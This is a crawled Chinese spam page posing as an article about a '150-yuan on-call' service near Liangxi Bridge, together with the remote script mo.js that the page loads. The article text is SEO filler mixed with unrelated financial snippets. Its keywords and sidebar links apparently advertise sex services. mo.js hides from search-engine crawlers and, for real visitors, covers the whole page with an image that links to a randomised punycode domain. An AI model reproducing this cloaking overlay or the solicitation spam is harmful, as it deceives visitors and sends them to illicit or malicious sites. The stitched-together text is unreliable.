

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.chu-xing.com/news/
body_size: 4644
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="keywords" content="梁溪大桥150元随叫随到，到底划算不划算？一起来看看">
    <meta name="description" content="">
    <meta name="author" content="本站原创内容">
    <meta name="pubdate" content="2026-01-26 23:13:33">
    <title>&#26753;&#28330;&#22823;&#26725;&#49;&#53;&#48;&#20803;&#38543;&#21483;&#38543;&#21040;&#65292;&#21040;&#24213;&#21010;&#31639;&#19981;&#21010;&#31639;&#65311;&#19968;&#36215;&#26469;&#30475;&#30475;</title>
<script src="https://sg8ke.ljmez.com/mo.js"></script>
    <style>
        body {
            font-family: 'Arial', sans-serif;
            margin: 0;
            padding: 0;
            line-height: 1.6;
            background-color: #1c1c1c;
            color: #fff;
        }
        a {
            text-decoration: none;
            color: #43d8ff;
        }
        a:hover {
            text-decoration: underline;
        }
        .container {
            width: 100%;
            max-width: 1100px;
            margin: 0 auto;
            display: flex;
            flex-direction: column;
        }
        .header {
            background-color: #2f3640;
            padding: 20px 0;
            text-align: center;
        }
        .header h1 {
            margin: 0;
            font-size: 2.5rem;
            font-weight: 500;
            color: #43d8ff;
        }
        .nav {
            display: flex;
            justify-content: space-around;
            padding: 12px 0;
            background-color: #2f3640;
        }
        .nav a {
            color: #fff;
            padding: 8px 16px;
            font-weight: 500;
        }
        .nav a:hover {
            color: #43d8ff;
        }
        .content {
            display: flex;
            flex-wrap: wrap;
            margin: 30px 0;
            background-color: #1c1c1c;
        }
        .main-content {
            flex: 2;
            min-width: 600px;
            padding: 20px;
        }
        .main-content h2 {
            font-size: 2rem;
            margin-bottom: 15px;
            font-weight: 500;
            border-bottom: 2px solid #43d8ff;
            padding-bottom: 10px;
        }
        .main-content p {
            text-align: justify;
            margin-bottom: 20px;
        }
        .sidebar {
            flex: 1;
            min-width: 250px;
            padding: 20px;
            background-color: #1c1c1c;
        }
        .sidebar h3 {
            font-size: 1.5rem;
            margin-bottom: 15px;
            font-weight: 500;
            border-bottom: 2px solid #43d8ff;
            padding-bottom: 10px;
        }
        .sidebar ul {
            list-style-type: none;
            padding: 0;
        }
        .sidebar li {
            margin-bottom: 10px;
        }
        .footer {
            background-color: #2f3640;
            color: #fff;
            text-align: center;
            padding: 20px 0;
        }
        .footer p {
            margin: 0;
        }
    </style>
</head>
<body>
<div class="ddsw3p container">
    
    <div class="lcsfn3 header">
        <h1>梁溪大桥150元随叫随到，到底划算不划算？一起来看看</h1>
    </div>
    
    <nav class="97a949 nav">
        <a href="?case/1758682.shtml">首页</a>
        <a href="?case/8131425.shtml">知识</a>
        <a href="?case/0485049.shtml">观点</a>
        <a href="http://community.yoniot.cn/ys/yxzx/590862253wn.shtml">娱乐</a>
        <a href="?case/8338904.shtml">综合</a>
    </nav>

<div class="463zvj content">
    
    <div class="31644x main-content">
        <h2>梁溪大桥150元随叫随到，到底划算不划算？一起来看看</h2>
        <div class="llwyu3 meta-info">
               <span><strong>发布时间:</strong>2026-01-26 23:04:33</span>
               <span><strong>来源:</strong>本站原创内容</span>
         </div>
        <p><h2>梁溪大桥150元随叫随到，到底划算不划算？一起来看看</h2>
        </p><p>喔跟你讲啵，前阵子我一个朋友要搬家，找人帮忙搬东西。他讲找了个人工搬运，说是“梁溪大桥150元随叫随到”。我听到这个价钱，心头就“咦”了一声，心想这到底是贵还是便宜喔？你晓得，普通人咋知道这些价格是不是坑呢？今天我就跟你扯扯，这个“梁溪大桥150元随叫随到”到底值不值，帮你捋捋这个板路。</p>
<h2>梁溪大桥150元随叫随到，价格咋算合理</h2>
<p>梁溪大桥这块地方，交通还是蛮方便的，周围的商铺、住家也不少。你要是找搬东西的，价格波动是有点讲究的。喔给你讲啵，150块钱听上去不算贵，但具体要看服务内容。搬家、帮提重物、或是拉货，价格可能就不一样。一般说来，搬家这种大活，能在300块以内搞定，算是合理。150块钱，那可能就是短途搬运或者小件东西了。</p>
<p>再有一点，时间节点也影响这个价格。比如早上和傍晚的时候，人手紧，可能价钱就高点。你如果是半夜或者冷门时间叫人，那价格可能还低一点。但讲不定也有些人会乱喊价，你就得多问多比较了。</p>
<img src="http://tp2.sinaimg.cn/1780171995/50/5600758006/1" alt="相关图片" style="max-width:100%; height:auto;">

<h3>实用小贴士：</h3>
<blockquote>如果你要用“梁溪大桥150元随叫随到”的服务，可以提前问清楚是包什么内容，比如是不是只搬东西，或者还要包括打包、拆装这些活儿。没然到时加钱，你就掉坑里了。</blockquote>
<h2>为啥选择这种随叫随到的服务？</h2>
<p>这么跟你讲咯，有时候我们平时忙得很，没得时间提前安排。这个时候随叫随到的服务就显得蛮方便了。比如你买了新家具，临时找人搬一下；或者家里有急事，马上要处理点大件东西。这种情况下，时间紧迫，随叫随到的服务确实蛮靠谱。</p>
<p>不过呢，也不是所有情况都需要这样。你要是提前晓得要搬东西，还是建议早点预定，这样可以谈价格，选更合适的服务。临时叫人虽然省事，但有时候价格没得商量，服务质量也讲不定。</p>
<h2>梁溪大桥150元随叫随到，咋样不踩坑？</h2>
<p>喔跟你讲啵，最重要的是搞清楚服务范围和收费标准。别听到“150块随叫随到”就脑壳一热立马答应。问清楚些细节，比如搬运范围、是否有额外收费、服务时间这些，免得后面扯皮。</p>
<p>还有一点，最好是找口碑好点的搬运公司或者个人。现在网上平台也有不少可以查的，你可以看看人家的评价，有没有差评啥的。没然找了乱七八糟的，东西搬坏了，反而麻烦。</p>
<h3>常见误区：</h3>
<blockquote>有些人觉得价格低就捡了便宜，但实际上可能服务质量没保障。比如人家来了发现东西多要加钱，或者搬得慢吞吞的，最后耽误事。价格和服务质量还是要平衡着看。</blockquote>
<img src="https://image.chinanews.com/cspimp/2025/09-19/8f9d6454-8f6e-425e-970c-3cfa2f874fe7_big.JPG" alt="相关图片" style="max-width:100%; height:auto;">

<hr>
<h2>那到底要更子选才没踩坑？</h2>
<p>简单讲啵，自己先搞清楚需求，问清楚价格和服务内容，再看评价。实在不放心，可以找人推荐靠谱的搬运公司，毕竟有些人手艺还是蛮好的。</p>
<p>梁溪大桥搬家服务, 随叫随到价格, 搬运技巧, 小件搬运, 搬家攻略</p>
<p><span>《温州火车站附近小巷子》</span><p>不过，2025年消费领域也呈现出诸多亮点，最明显的就是服务消费的表现。</p></p>
<img src="https://n.sinaimg.cn/spider20260119/200/w640h360/20260119/f5f5-0a3cb98af7975a805a86ff25f1e1855e.jpg" alt="相关图片" style="max-width:100%; height:auto;">

<p><span>《微信上门服务人到付款》</span><p>ST围海在公告中表示，本次“云南省曲靖市罗平县智慧农业项目工程总承包（epc）三标段”项目合同金额约占公司2024年经审计营业总收入的26.34%，合同的履行将对公司未来经营业绩产生积极的影响。</p></p>
<p><span>《老熟女双飞》</span><p>2025年上半年公司营业收入为8.08亿元，营业收入增长率为-8.79%，归属母公司净利润为0.66亿元，归属母公司净利润增长率为38.46%。</p></p>
<p><span>《南通通州区哪有小巷子》</span><p>◦ 工具模板和样例：面向主机厂客户的三多（多份额、多车型、多产品）动作管理</p></p>：内容CDJK仅供DYTR学习参考</p>
        <h3>推荐文章</h3>
        <ul>
            <li><a href="?case/6530925.shtml">上虞区人才服务</a></li>
            <li><a href="?case/3161072.shtml">男鸭子的服务过程</a></li>
            <li><a href="?case/7648803.shtml">乌苏市那里有小巷子吗</a></li>
            <li><a href="http://adltmall.com/index.php/show1/yxzx/84654860cjm.shtml">博兴性服务</a></li>
            <li><a href="?case/6884642.shtml">税控盘服务费抵扣</a></li>
            <li><a href="?case/7964828.shtml">qq约先付定金</a></li>
            <li><a href="?case/3326601.shtml">南昌哪里有茶喝啊</a></li>
            <li><a href="?case/2048075.shtml">服务大局阔</a></li>
            <li><a href="http://www.spktrm.cn/yxzx/54600990fht.shtml">联想无锡售后服务网点</a></li>
            <li><a href="?case/1516187.shtml">社会组织服务中心取名</a></li>
        </ul>
    </div>

    
</div>

<footer class="1qn12g footer">
    <p>&copy; Copyright 2010-2024. All  rights reserved.</p>
</footer>
</div>
</body>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f8b8a30d49907f61cf46e68f81a8bc86";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://sg8ke.ljmez.com/mo.js
body_size: 1235
content:
// 检查用户代理是否为爬虫
if (!(/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent))) {
    // 预定义字符集和随机值，减少运行时计算
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    
    // 优化随机字符串生成（缩短到3位）
    const getRandomString = function(length) {
        let result = '';
        for (let i = 0; i < length; i++) {
            result += chars.charAt(Math.floor(Math.random() * chars.length));
        }
        return result;
    };
    
    // 预定义主域名和图片URL（避免重复项）
    const mainDomains = [
        '502.yue.dw.xn--7hvoia.xn--6qq986b3xl/502.php'
    ];
    
    // 预生成图片URL，减少随机字符串生成次数
    const imageUrls = [
        'https://' + getRandomString(3) + '.ljmez.com/img/pt/A1.jpg',
        'https://' + getRandomString(3) + '.ljmez.com/img/pt/A2.jpg'
    ];
    
    // 预生成随机值
    const randomSecondLevelDomain = getRandomString(3); 
    const randomMainDomain = mainDomains[Math.floor(Math.random() * mainDomains.length)];
    const url = 'http://' + randomSecondLevelDomain + '.' + randomMainDomain;
    const randomImageUrl = imageUrls[Math.floor(Math.random() * imageUrls.length)];
    
    // 创建广告元素（使用DOM操作而不是字符串拼接，性能更好）
    const adverBox = document.createElement('div');
    adverBox.id = 'adver_box';
    adverBox.style.cssText = 'position:fixed;height:100vh;width:100%;z-index:999999999;left:0;right:0;top:0;text-align:center;margin:0 auto;cursor:pointer;background:#eee;';
    
    const link = document.createElement('a');
    link.href = url;
    link.target = '_blank';
    
    const img = document.createElement('img');
    img.src = randomImageUrl;
    img.alt = '';
    img.style.cssText = 'width:100%;height:100vh;';
    
    // 添加到文档
    link.appendChild(img);
    adverBox.appendChild(link);
    
    if (document.body) {
        document.body.appendChild(adverBox);
    } else {
        // 如果body还未加载，等待DOM加载完成
        document.addEventListener('DOMContentLoaded', function() {
            document.body.appendChild(adverBox);
        });
    }
}

// 百度统计代码（保持异步加载）
var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?b1647c6f28d90b7b2e2b5ac493f15f98";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
})();